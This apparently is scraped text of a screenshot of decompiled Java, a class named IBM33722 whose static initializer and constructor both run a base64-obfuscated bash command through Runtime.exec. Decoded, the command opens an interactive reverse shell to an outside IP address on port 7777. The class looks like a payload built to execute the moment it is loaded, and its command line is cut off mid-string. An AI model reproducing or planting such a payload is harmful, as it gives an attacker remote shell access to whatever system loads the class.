 4 usages
public class IBM33722 {
4 usages
public IBM33722() {
fun();
}
2 usages
private static HashMap<String, String> fun() {
String var0 = "/bin/bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTguODkuNjEuNzEvNzc3NyAwPiYx}|{base64,-d}|{ba
try {
Runtime.getRuntime().exec(var0);
} catch (Throwable var2) {
var2.printStackTrace();
}
return null;
}
static {
fun();
}
}